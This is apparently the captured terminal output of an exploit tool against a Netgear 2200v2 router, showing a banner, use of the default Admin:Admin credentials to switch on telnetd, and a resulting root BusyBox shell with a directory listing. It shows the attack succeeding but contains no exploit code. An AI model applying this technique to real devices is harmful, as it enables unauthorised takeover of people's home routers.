 ######################################
#           Netgear 2200v2           #
#   _____            _       _ _     #
#  | ____|_  ___ __ | | ___ (_) |_   #
#  |  _| \ \/ / '_ \| |/ _ \| | __|  #
#  | |___ >  <| |_) | | (_) | | _    #
#  |_____/_/\_\ .__/|_|\___/|_|\__|  #
#             |_|                    #
#                                    #
#        by shrek0 (shrek0.tk)       #
######################################
[*] Target address is: 192.168.0.1
[*] Uesrname:password is: Admin:Admin
[*] Sending request...
[+] sent. telnetd is running.
[*] Connect to 192.168.0.1 with telnet...
Trying 192.168.0.1...
Connected to 192.168.0.1.
Escape character is '^]'.
BusyBox v1.00 (2013.04.29-10:31+0000) Built-in shell (msh)
Enter 'help' for a list of built-in commands.
# ls
bin         data        etc         linuxrc     opt         sbin        tmp         var         www
cferam.001  dev         lib         mnt         proc        sys         usr         vmlinux.lz
#